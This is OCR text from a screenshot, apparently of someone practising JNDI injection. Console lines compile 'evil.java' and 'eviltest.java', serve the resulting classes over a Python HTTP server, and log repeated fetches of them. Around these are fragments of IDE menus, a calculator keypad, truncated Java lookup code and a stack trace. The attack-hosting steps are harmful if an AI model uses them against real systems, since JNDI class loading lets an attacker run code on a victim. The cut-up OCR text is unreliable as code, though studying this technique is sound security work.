 \JNDI\src\main\java\JNDIinject>javac evil.java
\JNDI\src\main\java\JNDIinject>python -m http.server
P on :: port 8000 (http://[::]:8000/) ...
0.0.1 - - [19/Nov/2024 16:25:26] "GET /evil.class HTTP/1.1" 200 -
0.0.1 - - [19/Nov/2024 16:37:04] "GET /evil.class HTTP/1.1" 200 -
terrupt received, exiting.
\JNDI\src\main\java\JNDIinject>javac eviltest.java
\JNDI\src\main\java\JNDIinject>python -m http.server
P on :: port 8000 (http://[::]:8000/) ...
terrupt received, exiting.
\JNDI\src\main\java\JNDIinject>python -m http.server 1234
P on :: port 1234 (http://[::]:1234/) ...
0.0.1 - - [19/Nov/2024 16:40:54] "GET /eviltest.class HTTP/1.1" 200 -
0.0.1 - - [19/Nov/2024 16:42:06] "GET /eviltest.class HTTP/1.1" 200 -
0.0.1 - - [19/Nov/2024 16:42:48] "GET /eviltest.class HTTP/1.1" 200 -
0.0.1 - - [19/Nov/2024 16:43:08] "GET /eviltest.class HTTP/1.1" 200 -
0.0.1 - - [19/Nov/2024 16:45:34] "GET /eviltest.class HTTP/1.1" 200 -
0.0.1 - - [19/Nov/2024 16:54:16] "GET /eviltest.class HTTP/1.1" 200 -
输入 / 唤起更多
main
java
Structure
JNDIRM
main
Run: Serve
"C:\
Exce
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
itialContext;
ient {
main(String[] args) t
initialContext = new
teObj = (RemoteObj) in
ntln(remoteObj.sayHell
exe" ...
ngException [Root exc
text.decodeObject(Reg
text.lookup(RegistryCo
ntext.lookup(GenericU
itialContext.java:417
nt.java:10)